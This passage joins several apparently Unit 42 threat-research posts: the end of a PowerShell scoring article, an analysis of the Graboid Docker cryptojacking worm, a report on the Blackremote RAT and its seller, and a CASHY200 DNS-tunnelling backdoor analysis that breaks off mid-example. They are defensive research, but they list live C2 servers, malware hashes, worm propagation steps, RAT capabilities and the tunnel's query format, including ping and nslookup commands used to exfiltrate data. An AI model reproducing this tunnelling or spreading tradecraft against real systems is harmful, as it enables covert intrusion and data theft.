As such, we must recognize that sometimes we’ll miss some of the behavioral indicators we’re trying to identify. In these cases, I opted to err on the side of caution and allow these malicious scripts to score below the threshold, rather than overweighing some behaviors and potentially scoring benign scripts too high. Additionally, I need to try and parse through “bad code” in regards to intent versus “bad code” in regards to how it was written. It’s not an easy task trying to determine whether something was purposefully written in an obfuscated way or just poorly written...or quite frequently both.

Another observation I’ve made during analysis is that benign scripts are frequently standalone, in that they are completely self-contained and can run without parameters or dependencies, malicious ones regularly are a small piece of a larger puzzle. Having a smaller piece of the puzzle will frequently mean less potential behaviors or context that we can profile.

Figure 6. Download Cradle Script that just retrieves additional content

To that end, nothing is off-limits, no matter how big or small when trying to build the behaviors, and having the corpus of samples with known verdicts allows us to test theories on how potential behaviors will affect scoring. Additionally, when function-based behaviors alone fail, I can still influence scoring by using contextual (“Invoke-DLLInjection”) keywords or meta-data, such as character frequency analysis, as their own type of behavior.

I also need to consider implied behaviors. As discussed previously, PowerShell is an amazingly flexible language with thousands of methods to obfuscate code or otherwise hide behaviors. In a previous blog I wrote, I showed that the “EncodedCommand” parameter alone has easily over 100,000 variations so, for example, if I can clearly see a malicious URL in the content of a script, but can’t identify how it’s downloading a payload from the URL, I may still try to infer that the script has a yet unknown downloading behavior. These inferred behaviors are a great source for further hunting and profiling because you can find new techniques and scripts designed to otherwise fly under the radar.

Likewise, profiling scripts in this way is a great way to familiarize yourself with malicious tradecraft and how it evolves over time. I highly recommend anyone who ends up using the tool I’m releasing to add your own behaviors as you discover new methodologies for profiling. You don’t know what you don’t know so treat this as an exercise in exploration and learning.

Conclusion

To conclude the first blog of the series, I’ll do a brief recap of some of the concepts and ideas presented above.

PowerShell is an extremely rich and verbose scripting language but its impressive flexibility is also a curse. Behaviors in PowerShell then are not limited to a singular or simple function call and we’ll need to be equally flexible in trying to identify them. As such, to profile behaviors we’ll need to de-obfuscate, unravel, and normalize content in such a way that we can apply similar concepts and lessons learned from dynamic analysis to static analysis.

Likewise when approaching behavioral profiling of PowerShell scripts statically, we want to consider how to determine the intent of behaviors from contextual cues and weighted scoring. The overall goal here is to assess risk and to successfully do that, having a ground truth to base the scoring against is absolutely critical.

In the next blog, I’ll dive in from a more technical perspective and begin looking at common obfuscation techniques and methods for hiding data within PowerShell that we can reverse. Additionally, I’ll start covering the behaviors I observed and how they affect the overall scoring for the script I am releasing.


Graboid: First-Ever Cryptojacking Worm Found in Images on Docker Hub

Executive Summary

Unit 42 researchers identified a new cryptojacking worm we’ve named Graboid that's spread to more than 2,000 unsecured Docker hosts. We derived the name by paying homage to the 1990’s movie “Tremors,” since this worm behaves similarly to the sandworms in the movie, in that it moves in short bursts of speed, but overall is relatively inept.

There have been incidents of cryptojacking malware spreading as a worm, but this is the first time we see a cryptojacking worm spread using containers in the Docker Engine (Community Edition). Because most traditional endpoint protection software does not inspect data and activities inside containers, this type of malicious activity can be difficult to detect. The malicious actor gained an initial foothold through unsecured Docker daemons, where a Docker image was first installed to run on the compromised host. The malware, which was downloaded from command and control (C2) servers, is deployed to mine for Monero and periodically queries for new vulnerable hosts from the C2 and picks the next target at random to spread the worm to. Our analysis shows that on average, each miner is active 63% of the time and each mining period lasts for 250 seconds. The Docker team worked quickly in tandem with Unit 42 to remove the malicious images once our team alerted them of this operation.

Containerized Cryptojacking Worm

Figure 1. Cryptojacking worm activity overview

A quick Shodan search shows that show that more than 2,000 Docker engines are insecurely exposed to the internet. Without any authentication or authorization, a malicious actor can take full control of the Docker Engine (CE) and the host. The attacker leverages this entry point to deploy and spread the worm. Figure 1 illustrates how the malware is delivered and spread. The attacker compromised an unsecured docker daemon, ran the malicious docker container pulled from Docker Hub, downloaded a few scripts and a list of vulnerable hosts from C2 and repeatedly picked the next target to spread the worm. The malware, which we’ve named ‘Graboid’, carries out both worm-spreading and cryptojacking inside containers. It randomly picks three targets at each iteration. It installs the worm on the first target, stops the miner on the second target, and starts the miner on the third target. This procedure leads to a very random mining behavior. If my host is compromised, the malicious container does not start immediately. Instead, I have to wait until another compromised host picks me and starts my mining process. Other compromised hosts can also randomly stop my mining process. Essentially, the miner on every infected host is randomly controlled by all other infected hosts. The motivation for this randomized design is unclear. It can be a bad design, an evasion technique (not very effective), a self-sustaining system or some other purposes.

Below is a more detailed step-by-step operation:

  1. The attacker picks an unsecured docker host as the target and sends remote commands to download and deploy the malicious Docker image pocosow/centos:7.6.1810. The image contains a docker client tool that is used to communicate with other Docker hosts.
  2. The entry point script /var/sbin/bash in the pocosow/centos container downloads 4 shell scripts from the C2 and executes them one by one. The downloaded scripts are live.sh, worm.sh, cleanxmr.sh, xmr.sh.
  3. live.sh sends the number of available CPUs on the compromised host to the C2.
  4. worm.sh downloads a file “IP” that contains a list of 2000+ IPs. These IPs are the hosts with unsecured docker API endpoints. worm.sh randomly picks one of the IPs as its target and uses the docker client tool to pull and deploy the pocosow/centos container remotely.
  5. cleanxmr.sh randomly picks one of the vulnerable hosts from the IP file and stops the cryptojacking containers on the target. cleanxmr.sh stops not only the cryptojacking container the worm deploys (gakeaws/nginx) but also few other xmrig-based containers if they are running.
  6. xmr.sh randomly picks one of the vulnerable hosts from the IP file and deploys the image gakeaws/nginx on the target host. gakeaws/nginx contains an xmrig binary that is masqueraded as nginx.

Step 1 to Step 6 is repeated periodically on every compromised host. The last known refresh interval is set to 100 seconds. The refresh interval, the shell scripts, and the IP file are all downloaded from the C2 after the pocosow/centos container is launched.

At the time of writing, Docker image pocosow/centos has been downloaded more than 10,000 times and gakeaws/nginx has been downloaded more than 6,500 times, as shown in Figure 2. We also noticed that the same user (gakeaws) published another cryptojacking image, gakeaws/mysql, that has the identical content to gakeaws/nginx.

The malicious intent of the pocosow/centos image can’t be known until the shell scripts are downloaded and executed inside the container. However, the malicious intent of the gakeaws/nginx image can be easily spotted from its image build history. As shown in Figure 3, it simply renames the xmrig binary to nginx at the build time (Line 7). Even the payment address is hard-coded to an environment variable during the build time (Line 6).

Figure 4 shows the location of the 2,034 vulnerable hosts listed in the IP file -- 57.4% of the IPs originated from China, followed by 13% from the U.S. We also noticed that out of the 15 C2 servers that the malware uses, 14 hosts are listed in the IP file and the other one host has more than 50 known vulnerabilities. It indicates that the attacker likely compromised these hosts and used them as C2 servers. With the control of the Docker daemon, it is straightforward to deploy a web server container (e.g., httpd, nginx) and place the payload there.

Figure 2. Malicious Docker images on Docker Hub

Figure 3. The image history of gakeaws/nginx

Figure 4. Countries of the vulnerable hosts in the IP file

Worm Simulation

To better understand the effectiveness of the worm and its overall mining power, we created a simple Python program to simulate the worm. Assume that there are 2,000 hosts in the IP file, 30% of these hosts fail during the operation, a 100-seconds refresh interval and one CPU on each compromised host. The experiment simulates a 30-day campaign. We are interested in finding out:

  1. How long does it take for the worm to spread to all the vulnerable Docker hosts?
  2. How much mining power does this malicious actor own?
  3. How much time does each miner stay active on an infected host?

The left part of Figure 5 shows how fast the worm spreads. It takes about 60 minutes for the worm to reach all the 1,400 vulnerable hosts (70% of the 2,000+ hosts). The right part of Figure 5 shows the overall mining power of the compromised hosts. There are, on average, 900 active miners at any time. In other words, the malicious actor owns a 1,400 node mining cluster that has at least 900 CPU mining power. Because miners on the infected hosts can randomly start and stop, each miner is only active 65% of the time and each mining period lasts for only 250 seconds on average.

Figure 5. Worm simulation

Conclusion

While this cryptojacking worm doesn’t involve sophisticated tactics, techniques, or procedures, the worm can periodically pull new scripts from the C2s, so it can easily repurpose itself to ransomware or any malware to fully compromise the hosts down the line and shouldn’t be ignored. If a more potent worm is ever created to take a similar infiltration approach, it could cause much greater damage, so it’s imperative for organizations to safeguard their Docker hosts.

Below is a list of best practices for organizations to help prevent from being compromised:

  • Never expose a docker daemon to the internet without a proper authentication mechanism. Note that by default the Docker Engine (CE) is NOT exposed to the internet.
  • Use Unix socket to communicate with Docker daemon locally or use SSH to connect to a remote docker daemon.
  • Use firewall rules to allowlist the incoming traffic to a small set of sources.
  • Never pull Docker images from unknown registries or unknown user namespaces.
  • Frequently check for any unknown containers or images in the system.
  • Cloud security solutions such as Prisma Cloud or Twistlock can identify malicious containers and prevent cryptojacking activities.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Indicator of Compromise

Docker Images:

pocosow/centos:7.6.1810:

Digest: sha256:6560ddfd4b9af2c87b48ad98d93c56fbf1d7c507763e99b3d25a4d998c3f77cf

gakeaws/nginx:8.9:

Digest: sha256:4827767b9383215053abe6688e82981b5fbeba5d9d40070876eb7948fb73dedb

gakeaws/mysql:

Digest: sha256:15319b6ca1840ec2aa69ea4f41d89cdf086029e3bcab15deaaf7a85854774881

Monero Address: 45TwKEr1LjoEPuxnbfuPhaXCf138AoQvtSJ3jdqg1gPxNjkSNbQpzZrGDaFHGLrVT7AzM7tU9QY8NVdr4H1C3r2d3XN9Cty

C2 servers:

120.27.32[.]15
103.248.164[.]38
101.161.223[.]254
61.18.240[.]160
182.16.102[.]97
47.111.96[.]197
106.53.85[.]204
116.62.48[.]5
114.67.68[.]52
118.24.222[.]18
106.13.127[.]6
129.211.98[.]236
101.37.245[.]200
106.75.96[.]126
47.107.191[.]137


Blackremote: Money Money Money – A Swedish Actor Peddles an Expensive New RAT

Executive Summary

While researching prevalent commodity Remote Access Tools (RATs), Unit 42 researchers discovered a new, undocumented RAT in September, which had almost 50 samples observed in more than 2,200 attack sessions within the first month it was sold. In this report, we document the RAT manager/builder, client malware, and profile the Swedish actor behind this together with his promotion and sale of his malware. We also document this RAT already being used in malicious attacks in the wild.

Promoting his RAT

During the first week of September 2019, the actor started promoting his new RAT on several underground forums (Figure 1), using the handles Speccy and Rafiki. The succinct posts shared a link to his sales site blackremote[.]pro, and his discord handle Speccy#0100.

Figure 1. RAT promoted on forums

During the same week, he posted a YouTube video (Figure 2), with instructions for setting up his RAT.

Figure 2. YouTube "how-to" video

The YouTube description (Figure 3) included a link to his personal site speccy[.]dev. It also included the claim “this rat is fully runtime undetected” and a link to “purchase FUD crypter.” There is no legitimate reason for this software to need to be “undetectable” or “crypted.” Rather, such efforts are intended to prevent detection by antimalware software.

Figure 3. YouTube description

blackremote[.]pro

The sales site for Blackremote RAT, blackremote[.]pro (Figure 4), was registered on August 19, 2019.

Figure 4. blackremote[.]pro

Speccy describes his RAT:

“Black Remote Controller PRO is a powerful and full featured systems remote admnistration suite. It will give you full access and control over a remote machine through a countless number of features, giving you the ability to monitor, access or manipulate every activity and data remotely, just like you are in front of it!”

As is typical with other malicious RATs promoted at the same underground forums, Speccy claims legitimate purpose:

“This tool is ideal for everyone who necessitate to access, monitor or operate remotely on a given system for a wide and various range of needs, administration professionals, parental control, forensics, sourveillance [sic], remote assistance. Black will become for you an incredible tool to achieve everything remotely.”

However, the previously mentioned claims of being “undetectable” and references to crypting, together with features such as “Password Recovery” and his “Fun Features” (Figure 5) advertising (“We all know sometimes things may get boring, expecially [sic] in professional and tech environment“ … “Black Remote Controller may become also a funny tool for jokes, why not?”) are hardly in keeping with a tool designed for legitimate purpose.

Figure 5. "Fun Features"

Speccy licenses (Figure 6) his RAT at a comparatively high price compared to other commodity RATs. With $49 for a 31-day license, $117 for 93 days, and $438 for one year.

Figure 6. Purchase

The purchase itself is through various cryptocurrencies, using third-party payment service vsell[.]io (Figure 7).

Figure 7. vSell

Features

The site lists the features of this RAT in detail:

“Remote Desktop
Watch the Remote Desktop Live at incredible low latency, take shots or activate video
recording to .avi files. Take control over the mouse device and more. Supports
multiple screens.

Remote File Manager
Freely navigate in as fast as in real time through all drives, files and folders of your
remote machine.
Be able to achieve any kind of file manipulations.

Remote Webcam
Private property surveillance, monitoring, parental control, this feature allows for
multiple needs. Take shots or activate video recording to .avi files.

File Transfers
Upload and or Download any data from and to your remote machine. Multiple transfers
at once supported and no size limit at incredible speed.

Keystroke Capture
Keystroke capture Live or in Offline mode and retrieve logs later. All keyborads [sic] are
supported. A keyword search feature is included.

Services Manager
Be able to list all remote machine stopped and running Services, launch or stop them in
a click.

Processes Manager
Monotor [sic] all running Processes in your remote machine, kill. suspend, resume them or
set an alarm on specific ones if detected.

Remote Audio
Listen to your remote machine Microphone device, great for surveillance or just listen
what the remote user have to say to you.

Registry Editor
Navigate through the full remote machine Windows Registry, retrieve or modify any key
or value in it, create new ones.

Chat System
Be able to initialize a Chat session with the remote machine user it for assistance or any
given need.

Shutdown, Reboot, Logoff System
Be able to remotely logoff, restart or shutdown your remote machines as needed.

System Messages
Create and fully customize system messages, alerts, infos to pop up on your remote
machine.

Downloader
Download and execute any file from a given URL with complete customization of the
saving path, execution and more.

Passwords Recovery
Get all saved password in the remote machine, browsers, mail clients and few
applications are supported.

TCP Connections Monitor
Monotor all active TCP connections in and out your remote machine. Be able to block
them by port, process or instant kill.

Visit Website
Be able to launch any website page for support or any other specific need.

Clipboard Manager
Acces, read or write or edit the remote machine Clipboard content.

Scripting Tool
Create and execute remotely your scripts. VBS, HTML, BATCH, POWERSHELL
supported.

Startup Manager
Manage all remote machine System Startup entries. Add, remove, modify them through
multiple startup methods.

Remote Shell
Being able to access your remote machine Shell is vital to achieve almost any and
advanced task.

Windows Manager
Be able to manage any open windows, visible or hidden ones on your remote machine.
Close, maximize, minimize, hide, show, block, any interaction is supported.

Installed Software
Sometimes being able to tell wich software is installed on a system is usefull [sic] to get an
idea of how the remote environement [sic] is set.

Hosts File
This file has a critical role for Windows systems, being able to redirect, block, translate,
associate ip/hosts addresses. Hosts file customization is sometimes critical to
block some websites access for example.

Client Manager
You have plenty of options to modify, update, restart, kill and more of your installed
Client file.
Client editor will allow for customizations of your file.”

Manager / Builder

The purchaser is given a Sendspace download link for the Blackremote manager / builder software, together with the password for the 6 Mb RAR.

Unpacking the manager / builder installs a 9Mb main executable BLACK-RC.EXE, a pair of resource libraries, and a resource directory with a pair of .wav files.

Figure 8. Manager / builder registration / login

Upon loading the manager / builder, the user is given a registration / login screen (Figure 8). Blackremote utilizes the third-party “CodeVEST” licensing system, also peddled on underground forums. The licensing system validates by connecting to codevest[.]sh. “CodeVEST” seems to take the place of “Netseal” as a registration service used by commodity malware. The author of “Netseal”, Taylor Huddleston, was charged in 2017 for that operation together with the sale of his own commodity malware, “Nanocore RAT.” The same person who offers the “Codevest” licensing service, also profits from a crypting service “Cyber Seal”. This highlights the role in the commodity malware ecosystem of not only the malware sellers, but also service providers such as the licensing services they use, and the crypting services they purchase to avoid detection of the malware that they build.

Figure 9. CodeVEST

The Blackremote manager / builder (Figure 10) allows the user to build new client malware to their configuration, and to control connections from those infected clients.

Figure 10. Blackremote Manager / Builder

The manager / builder allows the user to define actions-upon-connect for client connections (Figure 11), a connection log (Figure 12), and the ability to list (Figure 13) and interact with connected clients.

Figure 11. On-connect options

Figure 12. Connection log

Figure 13. Active connections

The client-control features advertised by Speccy are exposed in the context menu for connected clients (Figure 14).

Figure 14. Client control

Speccy is actively developing this software. The changelog shows incremental improvements on a regular basis, such as the newly-added client privilege escalation (Figure 15).

Figure 15. Change log

Client

We note that different samples from similar time periods have been observed with identical file sizes. We suspect that regardless of dynamic content, such as C2 information or differing RAT options, that the obfuscation process in the building of the client may make all clients of a specific Blackremote version level identical in file size.

Both the builder and client are heavily protected, using more than one obfuscator ( Agile.NET, Babel .NET, Crypto Obfuscator, Dotfuscator, Goliath.NET, SmartAssembly, Spices.Net, Xenocode).

In the Wild

Although Blackremote is very new, as of the time of this report we are already seeing it used in attacks. A month after Speccy started selling Blackremote RAT, we have almost 50 samples observed in more than 2,200 attack sessions against Palo Alto Networks customers.

A Customer

Interestingly, just one campaign seems to be responsible for the vast majority of those attacks. The file doc00190910.exe (SHA256: 2b3cda455f68a9bbbeb1c2881b30f1ee962f1c136af97bdf47d8c9618b980572), was spread by email, peaking September 9-11, 2019. It targeted Palo Alto Networks customers in varied verticals (Figure 16), worldwide. It uses renaj.duckdns[.]org (103.200.6[.]79) as a Command-and-Control (C2) server. We observed this used in over 1800 attack sessions.

Figure 16. Campaign victim verticals

The same C2 has been observed being used by the actor in over 50 Netwire, Nanocore, Quasar, and Remcos commodity RAT samples back to early 2018.

This is a clear illustration of how the authors of commodity RATs such as Blackremote profit, while enabling malicious cyber attacks.

Conclusion

Commodity RATs are often sold on the internet for years, their authors profiting while enabling malicious actors to spread thousands of samples of malware, built with their RAT builders.

The opportunity to document a RAT within days of its emergence, and to identify the individual behind it – in this case, an 18-year-old from Sweden, will hopefully enable authorities to take timely action against this actor, and his customers. Unit 42 has fully identified this actor; we will not share his identity here, but we have ensured that the correct authorities have been advised. The longer this is sold, not only the more samples of this RAT will be built and spread, but also the opportunity for other actors to crack this RAT and distribute it indiscriminately. It is important to identify and interdict the sale of such malware as early as possible to prevent its proliferation, which enables a large population of unsophisticated threat actors.

Organizations with decent spam filtering, proper system administration, and up-to-date Windows hosts have a much lower risk of infection. Palo Alto Networks customers are further protected from this threat. Our threat prevention platform detects Blackremote malware, with Wildfire and Traps. AutoFocus users can track this activity using the Blackremote tag.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Hashes

514b3d98c1a8cbd5ea08ff31e22700adb9ca0d93d9bc4d6a5232324f0f3e806d
39721fb2d55777eeb6bdfdc9068782894993d172bb92cbad6a525c130312ef11
c3075bced2e864ee7e693c19ecf1ed82cde0aae3d440e9ff2f37d3d6e20fdf0f
3eda427ad5816e6dcf077562a367f71e8bdf5aa931e594416ae445357c12b409
3265bb60b532005bc3535bdf7336bff1845aa5ed3306fd5dbb2ec884cb3d6323
744438c125ceb7a3a7e44cca9fd6b397e982d048f680f164abd46743fd64cd12
33a34ae9a757f6be754571e752a3ee9200153db16c34cf2fd5590ad616fbb04e
fb8b9fe377ccdef76645a081905137e3580eed1defdabbbf48a3d20f0dc760b4
0278145549af5cad9318d51e4c150afe2180b55f72194562885d5c8f9526f465
ea5384db27a27b826c100bbc2535561ea61bf4f44eb4eb93243740188799d675
123539b0eaff1a23606d3716cdc0c73618af6f0cd821ae33863d0f47b2267dbf
f7b165903f6f9b979e84399ce4e1b85ed2927740771d85a7b8c85203641a08a1
93bfbd4b12a17732c8b7e66c554f98187184c6d845bd02e0dbb2104ce8da0453
469d8b2cced859f57b535363307c1e29c0bf0342d14ce0da109a40493a441b62
ada653c948875a9c1ca588251b317d8e971fdf980252d92e36d59f14f5eb9ab9
c207cf50305f126451e2dc5493d83614fdf801541d011e5002ee5daea2b4433b
57a15cc236e4d2ba6e08b062a75671b8a674e0d8498d87e48652c778ea263d49
3875545099276f2b34c3752b177b6d90a2eeb47148ddfb559a4d076d0f40716a
e1bf5d2ef3a4f922f9a15ab76de509213f086f5557c9e648126a06d397117d80
ed7693d9b1b069d39451002bc1df06bf4e123926fa34abb6afeb9a18d6d90dcd
901e06cd91adb7255d75781ef98fac71d17f7bed074a52147bdbd42ea551b34f
9c93b768b5261194ad207c0e92e9767e70ba38203f24f2909e1b39a9a1d6570c
129491bfdd9a80d5c6ee1ce20e54c9fb6deb2c1e1713e4545b24aa635f57a8b9
931839ee649da42b0ee3ac5f5dfa944b506336c7f4e5beb3fc07a6b35a7e6383
0908f8fbe1e3a77d941ae83fe3677d103d86d6e59a6ae4530eadba8af7fc1b3a
69aaaf148a132385512f66d7668b045d6467f8639a3ef7460e20ce0627bc84fc
f6ae66a8a6357d7622463db9953ae164d496e7f5ee0dfe2c8e3550a231f25078
c5a78bf01ab2e44c7dba3a363f2eda51cf648e904f2beb47d6cf3112368ff20c
f83e25cf2b2c2f2d0a14e3f538c11f70135ee8ec158446a51bb0f2d999765267
cb423b73ae3e51195abbcf8bc1f2655d61436825815089b92e843b570ac7c86d
ee20db296c7c4cf3ca6db0c739f1579f554a447b6c1e2b343b22d341f288662f
a4bc7d42dd64df3502b7f8c2335c64eba7a484479fc8c2dc8a4aa448f10354b3
756efcbd2767c5499b6f09a089033c82050459fc2999d3ce79caa25746693e26
117cf46ae69134dbe0c8a1d5f4cac92b46c15ea4945929df3880c0ac63e158f3
e5366365852a953a1747ab8a5d721c2536c5671c07bfecf648fb2cf6a13f2dc0
0c63983cb38d187c187f373852d7b87ff4e41ea0d77d75907aa3388ad957f38f
e54531896dbd100fec41cfc89b06f2afa1efd4077d1f197b1b88f74371135436
c38006115bd7c22151c4e31d8d4ed6ec114c2aaf1c7c0da12ef7b44f96fc58d6
0f66acc9883b284580980020d4a48557b2fe38312ca80db97c77cc2fa78c51fb
77fe670ed011e547db72207ba5849b9f618185b52e0ae766c23ef675b116b252
2b3cda455f68a9bbbeb1c2881b30f1ee962f1c136af97bdf47d8c9618b980572
105cab9c9604238c05be167c6d8d47cd2bc0427b07ede08c5571b581ebd80001
cc795b94cac222afc69749359d8b17d9fb7a7fb6e824d43008c1674c0d146929
1737cf3aec9f56bb79a0c4e3010f53536c36a1fbeeedea81b6d7b66074ecffbe


xHunt Campaign: New PowerShell Backdoor Blocked Through DNS Tunnel Detection

Executive Summary

During our continued analysis of the xHunt campaign, we observed several domains with ties to the pasta58[.]com domain associated with known Sakabota command and control (C2) activity. In June 2019, we observed one of these overlapping domains, specifically, windows64x[.]com, being used as the C2 server for a new PowerShell based backdoor that we’ve named CASHY200. This PowerShell backdoor used DNS tunneling to communicate with its C2 server, specifically by issuing DNS A queries to the actor controlled name server at the aforementioned domain. CASHY200 parses data provided by the C2 server within DNS answers to run commands on the system and send the results back to the C2 via DNS queries. In several samples, CASHY200 used randomly generated identifiers that are stored in the registry at HKCU\Software\Microsoft\Cashe\index and used the command value 200 to communicate with the C2 server. These details are the basis for the name CASHY200.

While we do not have telemetry showing how the CASHY200 PowerShell backdoor was delivered, in September 2019 we observed a host based in Kuwait beaconing to the windows64x[.]com domain using the same DNS tunneling protocol as the CASHY200 payload. Fortunately, the beaconing to this domain was blocked by our DNS security service, so the adversary was no longer able to communicate with their payload using this DNS tunnel. By analyzing the lineage of this tool, we found that actors may have used CASHY200 when targeting Kuwait government organizations starting in the spring of 2018 and continuing throughout 2019, according to our open source collection efforts.

CASHY200 Attacks

On September 16, 2019, an organization based in Kuwait enabled our DNS Security subscription, which detected malicious DNS tunneling activity within minutes. The DNS tunnel was communicating with the windows64x[.]com domain, which we had previously linked to the xHunt campaign that targeted shipping and transportation organizations in Kuwait. By blocking the DNS tunnel, the actor no longer had the ability to access the compromised systems. We do not have any telemetry on the initial breach that resulted in the installation of the payload using the DNS tunnel.

While investigating the activity, we found a CASHY200 PowerShell-based payload that communicated with windows64x[.]com. We analyzed this PowerShell script and found that its DNS tunneling protocol matched the outbound DNS requests at the Kuwait organization which were blocked by DNS Security. We will provide an analysis of CASHY200 and its DNS tunneling protocol in a later section of this blog.

After gathering additional CASHY200 samples, we observed evidence that the threat group was actively developing this PowerShell-based tool for use in their attack campaigns. While researching this evolution, we found several samples that date back to May and June of 2018. On May 1 and June 3, 2018, we first saw executables that installed and executed CASHY200 PowerShell scripts that communicated with the domains windows-updates[.]com and firewallsupports[.]com, respectively. We do not have telemetry to determine the organizations that were impacted by these payloads, however, the Tweets by @Voulnet seen in Figure 1 suggest that Word documents were used to deliver PowerShell payloads using firewallsupports[.]com as a C2 to target government organizations in Kuwait.

Figure 1. Tweet by @Voulnet suggesting that PowerShell-based payloads communicating with firewallsupports[.]com were used to target the Kuwait government

While we are unable to confirm that this threat group used CASHY200 payloads configured to communicate with firewallsupports[.]com to target government organizations in Kuwait, we did discover Word documents that installed CASHY200 payloads configured with the aforementioned domain as its C2 which also contained the logo of a Kuwait government organization as part of its social engineering lure image. This aligns with the general targeting observed in the xHunt campaign, in which the attacks were solely on Kuwait organizations. Table 1 lists the Word documents seen installing CASHY200, which shows another C2 domain, winx64-microsoft[.]com, used by this threat group.

Modified time SHA256 Filename C2 domain
8/20/2018 7:00:00 bce37fc0... عيد الأضحى.docm firewallsupports[.]com
8/13/2018 9:07:00 5a3c156... دلیل تسجیل الدخول.docm firewallsupports[.]com
1/1/1980 0:00:00 45b2db5... Update list soft-Ad.docm winx64-microsoft[.]com
7/4/2018 5:45:00 ce6b44af... قائمة النماذج العامة01.docm firewallsupports[.]com
7/4/2018 6:10:00 0b54763... قائمة النماذج العامة02.docm firewallsupports[.]com
7/4/2018 6:09:00 396235b... قائمة النماذج العامة03.docm firewallsupports[.]com

Table 1. Malicious Word documents installing CASHY200 payloads

Also of interest, on May 14, 2019, an individual posted on Microsoft’s TechNet forum requesting information on an activity they observed on two of their servers that involved the domain windows64x[.]com. The activity described by the individual is tunneling activity to the same C2 domain using the same DNS tunneling protocol that we blocked at the Kuwait government organization. While we cannot confirm the organization experiencing this activity, based on the details provided in the forum post, we believe that the individual also worked at another Kuwait government organization.

Another interesting detail provided in the post to TechNet was that the queries for the DNS tunnel were generated using the command ping -n 1 <domain>. We observed the same technique to issue queries for a DNS Tunnel in a CASHY200 sample configured with firewallsupports[.]com as the C2, as depicted in the code in Figure 2. If a user (or malicious script in this case) provides a domain to the ping command, the application will attempt to resolve the domain before sending the ICMP messages to ping the remote system. Using the ping application in this manner effectively sends the query for the DNS tunnel.

Figure 2. Code in CASHY200 sample using ping -n 1 to issue DNS queries to firewallsupports[.]com

Similarly, we observed another CASHY200 sample that used the nslookup command in the same manner as the ping sample except to communicate using the domain windows64x[.]com. This sample used nslookup -type=a <domain> to issue the DNS queries and further strengthens the relationship between the two domains.

CASHY200 DNS Tunneling Protocol

We analyzed the file(SHA256: eccc65711cbd154f680e8c8ef343d53f29e4a6237510abd4ad1eab5742b035b3) in order to understand the capabilities of the payload and the DNS tunneling protocol that was blocked at the Kuwait organization. This sample communicates with the domain windows64x[.]com. The DNS tunneling protocol relies on DNS A queries to send data from the Trojan to the C2 server within the subdomain of the queried domain and receive data within the IPv4 answer from the C2 server. At a high level, the CASHY200 sample associated with this activity can issue two different commands, seen in Table 2 by answering the initial beacon query with an IPv4 answer that has either 48 or 92 as its first octet.

Command in IPv4 Description of Command
48.x.x.x Run ‘hostname’ command and send the results to the C2 over DNS tunnel.
92.<# of queries>.x.x Obtain command to run from the answers to subsequent DNS queries and send the results to the C2 over DNS tunnel. Second octet is used to notify the payload how many DNS queries to issue to obtain the command

Table 2. Commands available within CASHY200 and their functionality

Older samples of CASHY200 that used windows-updates[.]com and firewallsupports[.]com for their C2 domains only had one command available that it would issue by including 200 as its first octet of the IPv4 answer. This command had the same functionality as the 92 command seen in Table 2 above. In these older samples, the 48 command was not needed as they would provide the hostname of the system within the initial beacon instead of requesting it from the C2. The command value of 200 is the basis for the latter part of the CASHY200 name.

In general, the domains generated by CASHY200 for its DNS tunnel will be structured as seen in Figure 3. The sequence number and data for exfiltration fields are optional and are often blank depending on the Trojan's request type. For instance, the first DNS query that acts as a beacon does not have a sequence number or data exfiltration field. In addition, older samples of CASHY200 use 4 random characters instead of 5.

<5 random characters><hexlified request type><hexlified unique
hostname><sequence number><data for
exfiltration>.windows64x[.]com
   Figure 3. Structure of the DNS queries generated by CASHY200 for its DNS tunneling protocol

The request type field allows CASHY200 to tell the C2 server the purpose of the DNS query it issued. This allows the C2 server to respond to the inbound query with the appropriate IPv4 address within the DNS answer. Table 3 provides all of the available request types and the purpose of the DNS query. It is important to note that CASHY200 samples using windows64x[.]com as a C2 server can receive commands within the response to both the d or the q request types, whereas older samples can only process commands from responses to the q request type.

Request type Description
d Initial ‘hello’ beacon.
q Requesting command beacon.
f Finished sending results.
c Sending number of upcoming queries to send the custom command results.
h Obtaining data from C2 within IPv4 answers.
a Sending hostname command results within subdomain.
r Sending custom command results within subdomain.

Table 3. Request types that CASHY200 will use to notify C2 of the purpose of each DNS query

In the CASHY200 tunnel that was blocked by DNS Security, the <hexlified unique hostname> was a string hardcoded by the actor into the Trojan, which appears unique to the infected system. This hardcoded hostname suggested that the threat actor created the CASHY200 sample specifically for the compromised host, which also allowed us to quickly determine the infected hosts to triage remediation efforts. Older samples of CASHY200 use randomly generated identifiers that the Trojan stores in the registry, one location was HKCU\Software\Microsoft\Cashe\index, which was the basis of the front portion of the name CASHY200.

As previously mentioned, the sequence number only appears within the queried subdomain when CASHY200 sends data to the C2 server. CASHY200 will start the sequence number at 101 and increment this value each query it sends until it has transmitted all of the data to the C2.

CASHY200 DNS Tunnel Example

To understand and visualize the DNS tunneling protocol used by CASHY200, we created a C2 server to interact with and issue commands to the backdoor. We created the C2 server to interact with the CASHY200 sample configured with windows64x[.]com which can process two commands: 48 or 92 within the first octet of the DNS A record answer (see Table 2 for command description). Figure 4 below shows a network packet capture of CASHY200 interacting with our C2 server. This image shows CASHY200 receiving the ‘hostname’ command followed by a custom command of ‘whoami’, both of which the backdoor will run and transmit the results back to the C2.

Of note, Figure 4 shows the DNS server responding to these queries with 1.2.3.4, which is just a placeholder we included in our C2 server as CASHY200 ignores the DNS response when sending data.

Figure 4. DNS traffic associated with CASHY200 receiving and responding to the ‘hostname’ followed by a custom command ‘whoami’

In Figure 4, the first DNS query to resolve is
yFIOr645245444143544544.windows64x[.]com which acts as an initial beacon. The first five characters (yFIOr) are random and have no purpose other than generating random subdomains in order to avoid DNS caching. The next two characters (64) signify the Hex notation of the d request type, which is the request type for the initial beacon as noted in Table 3. The request type is followed by the system specific hostname hardcoded into the sample, which in this case is 5245444143544544 for <REDACTED>.

